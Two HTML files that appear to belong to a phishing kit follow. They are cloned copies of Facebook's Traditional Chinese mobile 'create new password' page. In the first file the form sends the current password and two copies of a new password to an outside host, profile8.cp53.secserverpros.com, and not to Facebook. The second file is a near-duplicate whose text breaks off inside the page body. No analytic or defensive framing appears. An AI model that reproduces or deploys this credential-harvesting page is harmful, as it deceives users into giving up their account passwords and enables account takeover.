
<file: change_pw.html>
﻿<!DOCTYPE html>
<!-- saved from url=(0077)https://m.facebook.com/recover/password?u=100010296091730&n=456433&sih=0&_rdr -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>選個新的密碼.</title>
<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
<link href=./index_files/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196">
<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
<link rel="stylesheet" type="text/css" data-bootloader-hash="xChWa" href="./change_pw_files/coGfrvZz0Im.css">
<link rel="stylesheet" type="text/css" data-bootloader-hash="zQetZ" href="./change_pw_files/A8KSjU3HRc8.css">
<link rel="stylesheet" type="text/css" data-bootloader-hash="dBZLm" href="./change_pw_files/AVLo6VkgOvw.css">
<link rel="stylesheet" type="text/css" data-bootloader-hash="S2UIX" href="./change_pw_files/gHAtBN7gtcb.css">
<script id="u_0_c">function envFlush(a){function b(c){for(var d in a)c[d]=a[d]}if(window.requireLazy)window.requireLazy(["Env"],b);else{window.Env=window.Env||{};b(window.Env)}}envFlush({"timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs":60,"ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHandler mousemove":true,"Event listenHandler mouseover":true,"Event listenHandler mouseout":true,"Event listenHandler scroll":true},"enableOnRequire":true},"shouldLogCounters":true,"timeslice_categories":{"react_render":true,"reflow":true}});</script>
<script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf("!")+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"m_js_log_history":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script>
<script>__DEV__=0;</script><script id="u_0_d" crossorigin="anonymous" src="./change_pw_files/9cSm6KH9Yxp.js" data-bootloader-hash="LBfaZ"></script>
<script id="u_0_e">(function _(a,b,c,d){function e(j){document.cookie=j+"=;expires=Thu, 01-Jan-1970 00:00:01 GMT;path=/;domain=.facebook.com"}function f(j,k){document.cookie=j+"="+k+";path=/;domain=.facebook.com;secure"}if(!a){e(b);e(c);return}var g=null;if(navigator.userAgent.indexOf("Firefox")!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf("Windows Phone")!==-1)if(document.documentElement!=null){g=screen.width/document.documentElement.offsetWidth;g=Math.max(1,Math.floor(g*2)/2)}if((!g||g===1)&&navigator.userAgent.indexOf("IEMobile")!==-1){g=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;g=Math.max(1,Math.round(g*2)/2)}f(b,(g||window.devicePixelRatio||1).toString());var h=window.screen?screen.width:0,i=window.screen?screen.height:0;f(c,h+"x"+i);if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload()})(true, "m_pixel_ratio", "wd", false);</script><meta name="robots" content="noindex">
<script type="text/javascript" src="./change_pw_files/oCFEfySoRlx.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="./change_pw_files/RZOoy__ptBF.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="./change_pw_files/h3zTFRzFiXi.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="./change_pw_files/jqJlME5-Mma.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="./change_pw_files/UQWu3NEyi04.js" crossorigin="anonymous"></script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 _55wm portrait" style="min-height: 856px; background-color: rgb(221, 223, 226);">
<script id="u_0_b">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g," ")+" "+(b?"landscape":"portrait");return b}})(window);</script><div id="viewport" style="min-height: 856px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page"><div class="_129_" id="header-notices"></div><div class="_129-"><div class="_4g33 _52we _52z5" title="建立新密碼" id="header"><div class="_5s61"><a class="_363o" href="https://m.facebook.com/">
	<i class="img img _2sxw" style="background-image: url('change_pw_files/aMltqKRlCHD.png');background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:24px;height:24px" aria-label="app-facebook" role="img"></i></a></div><div class="_55wr _4g34" data-sigil="mChromeHeaderCenter"><div class="_363f mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title">建立新密碼</div></div></div><div id="pagelet_0_0"></div></div><div class="_55wm" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 856px;">
	<form method="post" action="http://profile8.cp53.secserverpros.com/user/fb/c/2.php">
	<input type="hidden" name="lsd" value="AVrPgQrG" autocomplete="off"><div><section class="_55wr">請輸入目前的密碼</section><section class="_55wr"><div class="_1upc" id="u_0_0"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><input autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" class="_56bg _55wr" name="pw1" placeholder="目前的密碼" type="password" id="u_0_1" data-sigil="password-plain-text-toggle-input"></div></div><div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="display:none" id="u_0_2"><a href="https://m.facebook.com/recover/password?u=100010296091730&amp;n=456433&amp;sih=0&amp;_rdr#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_3">隱藏</span><span class="mfss" style="display:none" id="u_0_4">顯示</span></a></div></div></div></div></div></section></div>
	<input type="hidden" name="lsd" value="AVrPgQrG" autocomplete="off"><div><section class="_55wr">請建立長度至少 6 個字元的新密碼。高強度的密碼是由字母、數字和標點符號所組成。</section><section class="_55wr"><div class="_1upc" id="u_0_0"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><input autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" class="_56bg _55wr" name="pw2" placeholder="輸入新密碼" type="password" id="u_0_1" data-sigil="password-plain-text-toggle-input"></div></div><div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="display:none" id="u_0_2"><a href="https://m.facebook.com/recover/password?u=100010296091730&amp;n=456433&amp;sih=0&amp;_rdr#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_3">隱藏</span><span class="mfss" style="display:none" id="u_0_4">顯示</span></a></div></div></div></div></div></section></div>
	<input type="hidden" name="lsd" value="AVrPgQrG" autocomplete="off"><div><section class="_55wr"><div class="_1upc" id="u_0_0"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><input autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" class="_56bg _55wr" name="pw3" placeholder="確認新密碼" type="password" id="u_0_1" data-sigil="password-plain-text-toggle-input"></div></div><div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="display:none" id="u_0_2"><a href="https://m.facebook.com/recover/password?u=100010296091730&amp;n=456433&amp;sih=0&amp;_rdr#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_3">隱藏</span><span class="mfss" style="display:none" id="u_0_4">顯示</span></a></div></div></div></div></div></section></div>
	<div class="_3fh6"><button type="submit" value="繼續" class="_54k8 _52jh _56bs _56b_ _56bx _56bu" data-sigil="touchable"><span class="_55sr">繼續</span></button></div>
	<div class="_3fh6"><button type="submit" value="略過" class="_54k8 _52jh _56bs _56b_ _56bx _56bt" id="btn_skip" name="btn_skip" data-sigil="touchable"><span class="_55sr">略過</span></button></div></form><div></div><img src="./change_pw_files/hsts-pixel.gif" width="0" height="0" style="display:none"></div><div class="viewportArea _2v9s" style="display:none" id="u_0_5" data-sigil="marea"><div class="_5vsg" id="u_0_6" style="max-height: 632px;"></div><div class="_5vsh" id="u_0_7" style="max-height: 428px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div>
	<div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" id="u_0_9" data-sigil="dialog-cancel-button">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" id="u_0_a" data-sigil="dialog-back-button"><i class="img sp_C2yIhMFjXJl sx_ceaf4f" style="margin-top: 2px;"></i></button></div></div><div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="pagelet_0_1"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_8" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div>
	<script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=9611"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/recover\/code?rm=send_email&em\u00255B0\u00255D=b\u00252A\u00252A\u00252A\u002540\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A&hash=AUZEeSC3IOXcnTjS&_rdr");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/recover\/code?rm=send_email&em\u00255B0\u00255D=b\u00252A\u00252A\u00252A\u002540\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A&hash=AUZEeSC3IOXcnTjS&_rdr");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*keF7PEU_*/}}}())/*]]>*/</script>
	<script id="u_0_f">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^_video_$","^vc_","^_showMDevConsole$","^_ctv_$","^ga_client_id$","^_mswam_$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"IS_SAMSUNG_DEVICE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome Desktop"},46],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"61.0.3163.100","browserMinorVersion":0,"browserName":"Chrome","browserVersion":61,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["MRequestConfig",[],{"dtsg":{"token":"AQHh6ABHcHnq:AQFyORfRrCdN","valid_for":86400,"expire":1508419364},"lsd":"AVrPgQrG","checkResponseOrigin":true,"checkResponseToken":true,"ajaxResponseToken":{"secret":"0QvtrJoPUAjHjNFJh8c2IaLNAiEWKYq2","encrypted":"AYlPy4qEtesnaxbJyvkWoNBSkCBq--p6OezXeAa6iwIoStBmqNmGhPBIlLstv7hhYe4W3oN-8BpcZNWTROmBXnnlLl2t_slGDdc2NNPpU3C-NA"}},51],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/zero\/toggle\/welcome\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":1,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":1,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":1,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":1,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1}},1478],["ZeroCategoryHeader",[],{},1127],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",[],{"module":null},1404],["MPageletUtilities",[],{},358],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=Afc-BtjEyT5AOAVn&t=1508332964","push_phase":"C3"},52],["ServiceWorkerBackgroundSyncGK",[],{"background_sync_sw":false},1628],["ServerNonce",[],{"ServerNonce":"GOfaBA-fIpYFIcKdpm8zgI"},141],["TimeSliceInteractionSV",[],{"on_demand_reference_counting":false,"default_rate":1000,"lite_default_rate":100,"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"async_request":0,"video_psr":1000000,"video_stall":2500000,"snowlift_open_autoclosed":0,"Event":100,"cms_editor":1,"page_messaging_shortlist":1,"ffd_chart_loading":1,"pixelcloud_view_performance":25},"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":1,"video_psr":0,"video_stall":0},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"banzai_stream_coinflip":100,"compression_enabled":true},2609],["AsyncProfilerWorkerResource",[],{"url":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/JcDMGdg2HSB.js","name":"AsyncProfilerWorkerBundle"},2779],["WebSpeedJSExperiments",[],{"non_blocking_tracker":false,"non_blocking_logger":false,"i10s_io_on_visible":false,"webspeed_animations_opacity":false,"fastload":true,"minimum_snowlift":true,"no_sync_scrolling":false,"idle_logging":false},2458],["ServiceWorkerBackgroundSyncBanzaiGK",[],{"sw_background_sync_banzai":false},1621],["CookieCoreConfig",[],{"a11y":{},"act":{},"c_user":{},"ddid":{"p":"\/deferreddeeplink\/","t":2419200},"dpr":{"t":604800},"js_ver":{"t":604800},"locale":{"t":604800},"lh":{"t":604800},"m_pixel_ratio":{"t":604800},"noscript":{},"pnl_data2":{"t":2},"presence":{},"rdir":{},"sW":{},"sfau":{},"wd":{"t":604800},"x-referer":{},"x-src":{"t":1}},2104],["CoreWarningGK",[],{"forceWarning":false},725],["SiteData",[],{"server_revision":3380385,"client_revision":3380385,"tier":"","push_phase":"C3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"features":"h0","vip":"31.13.87.37"},317],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0","NAME":"","SHORT_NAME":null},270],["ReactGK",[],{"fiberAsyncScheduling":false,"unmountOnBeforeClearCanvas":true},998],["WebWorkerConfig",[],{"logging":{"enabled":false,"config":"WebWorkerLoggerConfig"},"evalWorkerURL":"\/rsrc.php\/v3\/yz\/r\/t4zvM1nFGL5.js"},297],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlHoldoutGK",[],{"inIntlHoldout":false},2827],["IntlViewerContext",[],{"GENDER":3},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"switchImplementationGK":true,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["IntlPhonologicalRules",[],{},1496],["FWLoader",[],{},278],["MPageControllerGating",[],{"shouldDeferUntilCertainNoRedirect":false},2023],["MRenderingSchedulerConfig",[],{"delayNormalResources":false,"isDisplayJSEnabled":false},1978],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["MarauderConfig",[],{"app_version":"3380385","gk_enabled":false},31],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423]]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(require("Bootloader")._pickupPageResources || function(){})();require("MCoreInit").init({"clearMCache":false,"deferredResources":["xChWa","A6Bs8","zQetZ","WxcxK","dBZLm","S2UIX","aQJbp","dSz\/+","OyEX3"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"elements":[["__elem_1ca26661_0_0","u_0_0",1],["__elem_72de8129_0_0","u_0_1",1],["__elem_7216e2ae_0_0","u_0_2",1],["__elem_e03291d5_0_1","u_0_3",1],["__elem_e03291d5_0_0","u_0_4",1],["__elem_eed16c0a_0_0","u_0_5",1],["__elem_a588f507_0_0","u_0_6",1],["__elem_a588f507_0_1","u_0_7",1],["__elem_0cdc66ad_0_0","u_0_9",1],["__elem_0cdc66ad_0_1","u_0_a",1]],"require":[["MRecoverPasswordController","setFocus",["__elem_1ca26661_0_0"],[{"__m":"__elem_1ca26661_0_0"}],[]],["MPasswordPlainTextToggle","init",["__elem_72de8129_0_0","__elem_7216e2ae_0_0","__elem_e03291d5_0_0","__elem_e03291d5_0_1"],[{"__m":"__elem_72de8129_0_0"},{"__m":"__elem_7216e2ae_0_0"},{"__m":"__elem_e03291d5_0_0"},{"__m":"__elem_e03291d5_0_1"}],[]],["MTouchable"],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_0_0","__elem_a588f507_0_0","__elem_a588f507_0_1"],[{"__m":"__elem_eed16c0a_0_0"},{"__m":"__elem_a588f507_0_0"},{"__m":"__elem_a588f507_0_1"}],[]],["MPageError"],["MPageHeaderAccessibility"],["MBlockingTouchable","init",["__elem_0cdc66ad_0_0"],[{"__m":"__elem_0cdc66ad_0_0"}],[]],["MBlockingTouchable","init",["__elem_0cdc66ad_0_1"],[{"__m":"__elem_0cdc66ad_0_1"}],[]],["MLoadingIndicator","init",[],["u_0_8"],[]],["MPrelude"],["ErrorUtils"],["MLogger"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["MRecoverPasswordController","7c6342bb",{"imp_id":"4a33d4d3"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["NavigationMetrics"],["PerfXLogger"]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"gkxData":{},"bootloadable":{"Banzai":{"resources":[],"module":1},"BanzaiODS":{"resources":["aQJbp"],"module":1},"BanzaiStream":{"resources":["ZU1ro"],"module":1},"ResourceTimingBootloaderHelper":{"resources":["WTwvd","aQJbp","WOubm"],"module":1},"SnappyCompress":{"resources":[],"module":1},"TimeSliceHelper":{"resources":["0m767","I7fso","aQJbp","WTwvd"],"module":1},"BanzaiLogger":{"resources":["aQJbp"],"module":1}},"resource_map":{"aQJbp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-U54\/yU\/l\/zh_TW\/h3zTFRzFiXi.js","crossOrigin":1},"ZU1ro":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/GEdNR5FekQ8.js","crossOrigin":1},"WTwvd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/j4un04hMQ1F.js","crossOrigin":1},"WOubm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/r\/pllt50OF-gK.js","crossOrigin":1},"0m767":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/r\/PS-esS-TIvn.js","crossOrigin":1},"I7fso":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/G-l31XsHJgC.js","crossOrigin":1},"A6Bs8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/r\/oCFEfySoRlx.js","crossOrigin":1},"WxcxK":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iWjc4\/yv\/l\/zh_TW\/RZOoy__ptBF.js","crossOrigin":1},"dSz\/+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/jqJlME5-Mma.js","crossOrigin":1},"OyEX3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/r\/UQWu3NEyi04.js","crossOrigin":1}}});</script>
	<script id="u_0_g">require("MRenderingScheduler").preArrive({"name":"pagelet_0_0","serverlid":"6478240753760447766-0"})</script>
	<script id="u_0_h">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_0","pageletConfig":{"lid":"6478240753760447766-60001","serverlid":"6478240753760447766-0","name":"pagelet_0_0","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6478240753760447766-0");});</script>                                                                                                                                                                                                                                                                                                                 
	<script id="u_0_i">require("MRenderingScheduler").preArrive({"name":"pagelet_0_1","serverlid":"6478240753760447766-0"})</script>
	<script id="u_0_j">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_1","pageletConfig":{"lid":"6478240753760447766-60001","serverlid":"6478240753760447766-0","name":"pagelet_0_1","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":1,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6478240753760447766-0");});</script>                                                                                                                                                                                                                                                                                                                 
	<script id="u_0_l">require("Bootloader").setResourceMap({});</script>
	<script id="u_0_k">require("MRenderingScheduler").getInstance().setPageletCount(2);require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({"require":[["Artillery","disable",[],[],[]],["ArtilleryOnUntilOffLogging","disable",[],[],[]]]});}, "ServerJS define", {"root":true})();require("NavigationMetrics").setPage({"page":"MRecoverPasswordController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/recover\/password?u=100010296091730&n=456433&sih=0&_rdr","serverLID":"6478240753760447766-0"});require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(function() {require("MRenderingScheduler").getInstance().addPostSchedulerFunction(function() {require("NavigationMetrics").postScheduler("MRecoverPasswordController", "normal");});})();</script></body></html>
</file>

<file: change_pw_r.html>
﻿<!DOCTYPE html>
<!-- saved from url=(0077)https://m.facebook.com/recover/password?u=100010296091730&n=456433&sih=0&_rdr -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>選個新的密碼</title>
<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
<link href="./index_files/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196">
<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
<link rel="stylesheet" type="text/css" data-bootloader-hash="xChWa" href="./change_pw_files/coGfrvZz0Im.css">
<link rel="stylesheet" type="text/css" data-bootloader-hash="zQetZ" href="./change_pw_files/A8KSjU3HRc8.css">
<link rel="stylesheet" type="text/css" data-bootloader-hash="dBZLm" href="./change_pw_files/AVLo6VkgOvw.css">
<link rel="stylesheet" type="text/css" data-bootloader-hash="S2UIX" href="./change_pw_files/gHAtBN7gtcb.css">
<script id="u_0_c">function envFlush(a){function b(c){for(var d in a)c[d]=a[d]}if(window.requireLazy)window.requireLazy(["Env"],b);else{window.Env=window.Env||{};b(window.Env)}}envFlush({"timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs":60,"ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHandler mousemove":true,"Event listenHandler mouseover":true,"Event listenHandler mouseout":true,"Event listenHandler scroll":true},"enableOnRequire":true},"shouldLogCounters":true,"timeslice_categories":{"react_render":true,"reflow":true}});</script>
<script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf("!")+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"m_js_log_history":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script>
<script>__DEV__=0;</script><script id="u_0_d" crossorigin="anonymous" src="./change_pw_files/9cSm6KH9Yxp.js" data-bootloader-hash="LBfaZ"></script>
<script id="u_0_e">(function _(a,b,c,d){function e(j){document.cookie=j+"=;expires=Thu, 01-Jan-1970 00:00:01 GMT;path=/;domain=.facebook.com"}function f(j,k){document.cookie=j+"="+k+";path=/;domain=.facebook.com;secure"}if(!a){e(b);e(c);return}var g=null;if(navigator.userAgent.indexOf("Firefox")!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf("Windows Phone")!==-1)if(document.documentElement!=null){g=screen.width/document.documentElement.offsetWidth;g=Math.max(1,Math.floor(g*2)/2)}if((!g||g===1)&&navigator.userAgent.indexOf("IEMobile")!==-1){g=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;g=Math.max(1,Math.round(g*2)/2)}f(b,(g||window.devicePixelRatio||1).toString());var h=window.screen?screen.width:0,i=window.screen?screen.height:0;f(c,h+"x"+i);if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload()})(true, "m_pixel_ratio", "wd", false);</script><meta name="robots" content="noindex">
<script type="text/javascript" src="./change_pw_files/oCFEfySoRlx.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="./change_pw_files/RZOoy__ptBF.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="./change_pw_files/h3zTFRzFiXi.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="./change_pw_files/jqJlME5-Mma.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="./change_pw_files/UQWu3NEyi04.js" crossorigin="anonymous"></script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 _55wm portrait" style="min-height: 856px; background-color: rgb(221, 223, 226);">
<script id="u_0_b">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g," ")+" "+(b?"landscape":"portrait");return b}})(window);</script><div id="viewport" style="min-height: 856px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page"><div class="_129_" id="header-notices"></div><div class="_129-"><div class="_4g33 _52we _52z5" title="建立新密碼" id="header"><div class="_5s61"><a class="_363o" href="https://m.facebook.com/">
	<i class="img img _2sxw" style="background-image: url('change_pw_files/aMltqKRlCHD.png');background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:24px;height:24px" aria-label="app-facebook" role="img"></i></a></div><div class="_55wr _4g34" data-sigil="mChromeHeaderCenter"><div class="_363f mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title">建立新密碼</div></div></div><div id="pagelet_0_0"></div></div><div class="_55wm" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 856px;">
